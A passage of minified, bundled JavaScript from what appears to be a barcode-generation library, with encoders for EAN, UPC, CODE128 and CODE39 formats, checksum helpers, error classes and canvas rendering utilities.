            n(this, t), this.startBin = "101", this.endBin = "101", this.middleBin = "01010", this.Lbinary = ["0001101", "0011001", "0010011", "0111101", "0100011", "0110001", "0101111", "0111011", "0110111", "0001011"], this.Gbinary = ["0100111", "0110011", "0011011", "0100001", "0011101", "0111001", "0000101", "0010001", "0001001", "0010111"], this.Rbinary = ["1110010", "1100110", "1101100", "1000010", "1011100", "1001110", "1010000", "1000100", "1001000", "1110100"]
        }

        return t.prototype.encode = function (t, e, n) {
            var r = "";
            n = n || "";
            for (var o = 0; o < t.length; o++) "L" == e[o] ? r += this.Lbinary[t[o]] : "G" == e[o] ? r += this.Gbinary[t[o]] : "R" == e[o] && (r += this.Rbinary[t[o]]), o < t.length - 1 && (r += n);
            return r
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t, e) {
        for (var n = 0; n < e; n++) t = "0" + t;
        return t
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = "110", e = 0; e < this.data.length; e++) {
                var n = parseInt(this.data[e]), r = n.toString(2);
                r = u(r, 4 - r.length);
                for (var o = 0; o < r.length; o++) t += "0" == r[o] ? "100" : "110"
            }
            return t += "1001", {data: t, text: this.text}
        }, e.prototype.valid = function () {
            return this.data.search(/^[0-9]+$/) !== -1
        }, e
    }(c["default"]);
    e["default"] = f
}, function (t, e) {
    "use strict";

    function n(t, e) {
        var n, r = {};
        for (n in t) t.hasOwnProperty(n) && (r[n] = t[n]);
        for (n in e) e.hasOwnProperty(n) && "undefined" != typeof e[n] && (r[n] = e[n]);
        return r
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n.substring(1), r));
            a.bytes = [];
            for (var u = 0; u < n.length; ++u) a.bytes.push(n.charCodeAt(u));
            return a.encodings = [740, 644, 638, 176, 164, 100, 224, 220, 124, 608, 604, 572, 436, 244, 230, 484, 260, 254, 650, 628, 614, 764, 652, 902, 868, 836, 830, 892, 844, 842, 752, 734, 590, 304, 112, 94, 416, 128, 122, 672, 576, 570, 464, 422, 134, 496, 478, 142, 910, 678, 582, 768, 762, 774, 880, 862, 814, 896, 890, 818, 914, 602, 930, 328, 292, 200, 158, 68, 62, 424, 412, 232, 218, 76, 74, 554, 616, 978, 556, 146, 340, 212, 182, 508, 268, 266, 956, 940, 938, 758, 782, 974, 400, 310, 118, 512, 506, 960, 954, 502, 518, 886, 966, 668, 680, 692, 5379], a
        }

        return a(e, t), e.prototype.encode = function () {
            var t, e = this.bytes, n = e.shift() - 105;
            if (103 === n) t = this.nextA(e, 1); else if (104 === n) t = this.nextB(e, 1); else {
                if (105 !== n) throw new f;
                t = this.nextC(e, 1)
            }
            return {
                text: this.text == this.data ? this.text.replace(/[^\x20-\x7E]/g, "") : this.text,
                data: this.getEncoding(n) + t.result + this.getEncoding((t.checksum + n) % 103) + this.getEncoding(106)
            }
        }, e.prototype.getEncoding = function (t) {
            return this.encodings[t] ? (this.encodings[t] + 1e3).toString(2) : ""
        }, e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1
        }, e.prototype.nextA = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            if (t[0] >= 200) r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 100 === r ? n = this.nextB(t, e + 1) : 98 === r ? (t[0] = t[0] > 95 ? t[0] - 96 : t[0], n = this.nextA(t, e + 1)) : n = this.nextA(t, e + 1); else {
                var o = t[0];
                r = o < 32 ? o + 64 : o - 32, t.shift(), n = this.nextA(t, e + 1)
            }
            var i = this.getEncoding(r), a = r * e;
            return {result: i + n.result, checksum: a + n.checksum}
        }, e.prototype.nextB = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 101 === r ? n = this.nextA(t, e + 1) : 98 === r ? (t[0] = t[0] < 32 ? t[0] + 96 : t[0], n = this.nextB(t, e + 1)) : n = this.nextB(t, e + 1)) : (r = t[0] - 32, t.shift(), n = this.nextB(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e.prototype.nextC = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), n = 100 === r ? this.nextB(t, e + 1) : 101 === r ? this.nextA(t, e + 1) : this.nextC(t, e + 1)) : (r = 10 * (t[0] - 48) + t[1] - 48, t.shift(), t.shift(), n = this.nextC(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e
    }(s["default"]), f = function (t) {
        function e() {
            o(this, e);
            var n = i(this, t.call(this));
            return n.name = "InvalidStartCharacterException", n.message = "The encoding does not start with a start character.", n
        }

        return a(e, t), e
    }(Error);
    e["default"] = c
}, function (t, e) {
    "use strict";

    function n(t) {
        for (var e = 0, n = 0; n < t.length; n++) {
            var r = parseInt(t[n]);
            e += (n + t.length) % 2 === 0 ? r : 2 * r % 10 + Math.floor(2 * r / 10)
        }
        return (10 - e % 10) % 10
    }

    function r(t) {
        for (var e = 0, n = [2, 3, 4, 5, 6, 7], r = 0; r < t.length; r++) {
            var o = parseInt(t[t.length - 1 - r]);
            e += n[r % n.length] * o
        }
        return (11 - e % 11) % 11
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.mod10 = n, e.mod11 = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function r(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = function (t) {
        function e(o, i) {
            n(this, e);
            var a = r(this, t.call(this));
            return a.name = "InvalidInputException", a.symbology = o, a.input = i, a.message = '"' + a.input + '" is not a valid input for ' + a.symbology, a
        }

        return o(e, t), e
    }(Error), a = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "InvalidElementException", o.message = "Not supported type to render on", o
        }

        return o(e, t), e
    }(Error), u = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "NoElementException", o.message = "No element to render on.", o
        }

        return o(e, t), e
    }(Error);
    e.InvalidInputException = i, e.InvalidElementException = a, e.NoElementException = u
}, function (t, e) {
    "use strict";

    function n(t) {
        var e = ["width", "height", "textMargin", "fontSize", "margin", "marginTop", "marginBottom", "marginLeft", "marginRight"];
        for (var n in e) e.hasOwnProperty(n) && (n = e[n], "string" == typeof t[n] && (t[n] = parseInt(t[n], 10)));
        return "string" == typeof t.displayValue && (t.displayValue = "false" != t.displayValue), t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var n = {
        width: 2,
        height: 100,
        format: "auto",
        displayValue: !0,
        fontOptions: "",
        font: "monospace",
        text: void 0,
        textAlign: "center",
        textPosition: "bottom",
        textMargin: 2,
        fontSize: 20,
        background: "#ffffff",
        lineColor: "#000000",
        margin: 10,
        marginTop: void 0,
        marginBottom: void 0,
        marginLeft: void 0,
        marginRight: void 0,
        valid: function () {
        }
    };
    e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        return e.height + (e.displayValue && t.text.length > 0 ? e.fontSize + e.textMargin : 0) + e.marginTop + e.marginBottom
    }

    function i(t, e, n) {
        if (n.displayValue && e < t) {
            if ("center" == n.textAlign) return Math.floor((t - e) / 2);
            if ("left" == n.textAlign) return 0;
            if ("right" == n.textAlign) return Math.floor(t - e)
        }
        return 0
    }

    function a(t, e, n) {
        for (var r = 0; r < t.length; r++) {
            var a, u = t[r], s = (0, l["default"])(e, u.options);
            a = s.displayValue ? c(u.text, s, n) : 0;
            var f = u.data.length * s.width;
            u.width = Math.ceil(Math.max(a, f)), u.height = o(u, s), u.barcodePadding = i(a, f, s)
        }
    }

    function u(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += t[n].width;
        return e
    }

    function s(t) {
        for (var e = 0, n = 0; n < t.length; n++) t[n].height > e && (e = t[n].height);
        return e
    }

    function c(t, e, n) {
        var r;
        r = "undefined" == typeof n ? document.createElement("canvas").getContext("2d") : n, r.font = e.fontOptions + " " + e.fontSize + "px " + e.font;
        var o = r.measureText(t).width;
        return o
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.getTotalWidthOfEncodings = e.calculateEncodingAttributes = e.getBarcodePadding = e.getEncodingHeight = e.getMaximumHeightOfEncodings = void 0;
    var f = n(3), l = r(f);
    e.getMaximumHeightOfEncodings = s, e.getEncodingHeight = o, e.getBarcodePadding = i, e.calculateEncodingAttributes = a, e.getTotalWidthOfEncodings = u
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var r = n(20), o = n(19), i = n(26), a = n(29), u = n(28), s = n(34), c = n(36), f = n(35), l = n(27);
    e["default"] = {
        CODE39: r.CODE39,
        CODE128: o.CODE128,
        CODE128A: o.CODE128A,
        CODE128B: o.CODE128B,
        CODE128C: o.CODE128C,
        EAN13: i.EAN13,
        EAN8: i.EAN8,
        EAN5: i.EAN5,
        EAN2: i.EAN2,
        UPC: i.UPC,
        ITF14: a.ITF14,
        ITF: u.ITF,
        MSI: s.MSI,
        MSI10: s.MSI10,
        MSI11: s.MSI11,
        MSI1010: s.MSI1010,
        MSI1110: s.MSI1110,
        pharmacode: c.pharmacode,
        codabar: f.codabar,
        GenericBarcode: l.GenericBarcode
    }
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e) {
            n(this, t), this.api = e
        }

        return t.prototype.handleCatch = function (t) {
            if ("InvalidInputException" !== t.name) throw t;
            if (this.api._options.valid === this.api._defaults.valid) throw t.message;
            this.api._options.valid(!1), this.api.render = function () {
            }
        }, t.prototype.wrapBarcodeCall = function (t) {
            try {
                var e = t.apply(void 0, arguments);
                return this.api._options.valid(!0), e
            } catch (n) {
                return this.handleCatch(n), this.api
            }
        }, t
    }();
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t) {
        return t.marginTop = t.marginTop || t.margin, t.marginBottom = t.marginBottom || t.margin, t.marginRight = t.marginRight || t.margin, t.marginLeft = t.marginLeft || t.margin, t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        if ("string" == typeof t) return i(t);
        if (Array.isArray(t)) {
            for (var e = [], n = 0; n < t.length; n++) e.push(o(t[n]));
            return e
        }
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLImageElement) return a(t);
        if ("undefined" != typeof SVGElement && t instanceof SVGElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].SVGRenderer
        };
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLCanvasElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer
        };
        if (t && t.getContext) return {element: t, renderer: l["default"].CanvasRenderer};
        if (t && "object" === ("undefined" == typeof t ? "undefined" : u(t)) && !t.nodeName) return {
            element: t,
            renderer: l["default"].ObjectRenderer
        };
        throw new p.InvalidElementException
    }

    function i(t) {
        var e = document.querySelectorAll(t);
        if (0 !== e.length) {
            for (var n = [], r = 0; r < e.length; r++) n.push(o(e[r]));
            return n
        }
    }

    function a(t) {
        var e = document.createElement("canvas");
        return {
            element: e,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer,
            afterRender: function () {
                t.setAttribute("src", e.toDataURL())
            }
        }
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
        return typeof t
    } : function (t) {
        return t && "function" == typeof Symbol && t.constructor === Symbol ? "symbol" : typeof t
    }, s = n(37), c = r(s), f = n(39), l = r(f), p = n(6);
    e["default"] = o
}, function (t, e) {
    "use strict";

    function n(t) {
        function e(t) {
            if (Array.isArray(t)) for (var r = 0; r < t.length; r++) e(t[r]); else t.text = t.text || "", t.data = t.data || "", n.push(t)
        }

        var n = [];
        return e(t), n
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(208) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x5F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(209) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x20-\x7F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(210) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^(\xCF*[0-9]{2}\xCF*)+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, r = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length,
            o = t.match(/^(\xCF*[0-9]{2}\xCF*)*/)[0].length;
        return e = o >= 2 ? String.fromCharCode(210) + f(t) : n > r ? String.fromCharCode(208) + s(t) : String.fromCharCode(209) + c(t), e = e.replace(/[\xCD\xCE]([^])[\xCD\xCE]/, function (t, e) {
            return String.fromCharCode(203) + e
        })
    }

    function s(t) {
        var e = t.match(/^([\x00-\x5F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x00-\x5F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(205) + c(t.substring(n[0].length))
    }

    function c(t) {
        var e = t.match(/^([\x20-\x7F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x20-\x7F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(206) + s(t.substring(n[0].length))
    }

    function f(t) {
        var e = t.match(/^(\xCF*[0-9]{2}\xCF*)+/)[0], n = e.length;
        if (n === t.length) return t;
        t = t.substring(n);
        var r = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, o = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length;
        return r >= o ? e + String.fromCharCode(206) + s(t) : e + String.fromCharCode(205) + c(t)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var l = n(4), p = r(l), h = function (t) {
        function e(n, r) {
            if (o(this, e), n.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1) var a = i(this, t.call(this, u(n), r)); else var a = i(this, t.call(this, n, r));
            return i(a)
        }

        return a(e, t), e
    }(p["default"]);
    e["default"] = h
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE128C = e.CODE128B = e.CODE128A = e.CODE128 = void 0;
    var o = n(18), i = r(o), a = n(15), u = r(a), s = n(16), c = r(s), f = n(17), l = r(f);
    e.CODE128 = i["default"], e.CODE128A = u["default"], e.CODE128B = c["default"], e.CODE128C = l["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        return s(f(t))
    }

    function s(t) {
        return b[t].toString(2)
    }

    function c(t) {
        return y[t]
    }

    function f(t) {
        return y.indexOf(t)
    }

    function l(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += f(t[n]);
        return e %= 43
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE39 = void 0;
    var p = n(0), h = r(p), d = function (t) {
            function e(n, r) {
                return o(this, e), n = n.toUpperCase(), r.mod43 && (n += c(l(n))), i(this, t.call(this, n, r))
            }

            return a(e, t), e.prototype.encode = function () {
                for (var t = u("*"), e = 0; e < this.data.length; e++) t += u(this.data[e]) + "0";
                return t += u("*"), {data: t, text: this.text}
            }, e.prototype.valid = function () {
                return this.data.search(/^[0-9A-Z\-\.\ \$\/\+\%]+$/) !== -1
            }, e
        }(h["default"]),
        y = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "-", ".", " ", "$", "/", "+", "%", "*"],
        b = [20957, 29783, 23639, 30485, 20951, 29813, 23669, 20855, 29789, 23645, 29975, 23831, 30533, 22295, 30149, 24005, 21623, 29981, 23837, 22301, 30023, 23879, 30545, 22343, 30161, 24017, 21959, 30065, 23921, 22385, 29015, 18263, 29141, 17879, 29045, 18293, 17783, 29021, 18269, 17477, 17489, 17681, 20753, 35770];
    e.CODE39 = d
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 12; e += 2) n += parseInt(t[e]);
        for (e = 1; e < 12; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{12}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
            return !r.flat && r.fontSize > 10 * r.width ? a.fontSize = 10 * r.width : a.fontSize = r.fontSize, a.guardHeight = r.height + a.fontSize / 2 + r.textMargin, a.lastChar = r.lastChar, a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{13}$/) !== -1 && this.data[12] == u(this.data)
        }, e.prototype.encode = function () {
            return this.options.flat ? this.flatEncoding() : this.guardedEncoding()
        }, e.prototype.getStructure = function () {
            return ["LLLLLL", "LLGLGG", "LLGGLG", "LLGGGL", "LGLLGG", "LGGLLG", "LGGGLL", "LGLGLG", "LGLGGL", "LGGLGL"]
        }, e.prototype.guardedEncoding = function () {
            var t = new c["default"], e = [], n = this.getStructure()[this.data[0]], r = this.data.substr(1, 6),
                o = this.data.substr(7, 6);
            return this.options.displayValue && e.push({
                data: "000000000000",
                text: this.text.substr(0, 1),
                options: {textAlign: "left", fontSize: this.fontSize}
            }), e.push({data: "101", options: {height: this.guardHeight}}), e.push({
                data: t.encode(r, n),
                text: this.text.substr(1, 6),
                options: {fontSize: this.fontSize}
            }), e.push({data: "01010", options: {height: this.guardHeight}}), e.push({
                data: t.encode(o, "RRRRRR"),
                text: this.text.substr(7, 6),
                options: {fontSize: this.fontSize}
            }), e.push({
                data: "101",
                options: {height: this.guardHeight}
            }), this.options.lastChar && this.options.displayValue && (e.push({data: "00"}), e.push({
                data: "00000",
                text: this.options.lastChar,
                options: {fontSize: this.fontSize}
            })), e
        }, e.prototype.flatEncoding = function () {
            var t = new c["default"], e = "", n = this.getStructure()[this.data[0]];
            return e += "101", e += t.encode(this.data.substr(1, 6), n), e += "01010", e += t.encode(this.data.substr(7, 6), "RRRRRR"), e += "101", {
                data: e,
                text: this.text
            }
        }, e
    }(l["default"]);
    e["default"] = p
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["LL", "LG", "GL", "GG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{2}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.structure[parseInt(this.data) % 4], n = "1011";
            return n += t.encode(this.data, e, "01"), {data: n, text: this.text}
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(1), s = r(u), c = n(0), f = r(c), l = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n, r));
            return a.structure = ["GGLLL", "GLGLL", "GLLGL", "GLLLG", "LGGLL", "LLGGL", "LLLGG", "LGLGL", "LGLLG", "LLGLG"], a
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[0-9]{5}$/) !== -1
        }, e.prototype.encode = function () {
            var t = new s["default"], e = this.checksum(), n = "1011";
            return n += t.encode(this.data, this.structure[e], "01"), {data: n, text: this.text}
        }, e.prototype.checksum = function () {
            var t = 0;
            return t += 3 * parseInt(this.data[0]), t += 9 * parseInt(this.data[1]), t += 3 * parseInt(this.data[2]), t += 9 * parseInt(this.data[3]), t += 3 * parseInt(this.data[4]), t % 10
        }, e
    }(f["default"]);
    e["default"] = l
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 7; e += 2) n += 3 * parseInt(t[e]);
        for (e = 1; e < 7; e += 2) n += parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
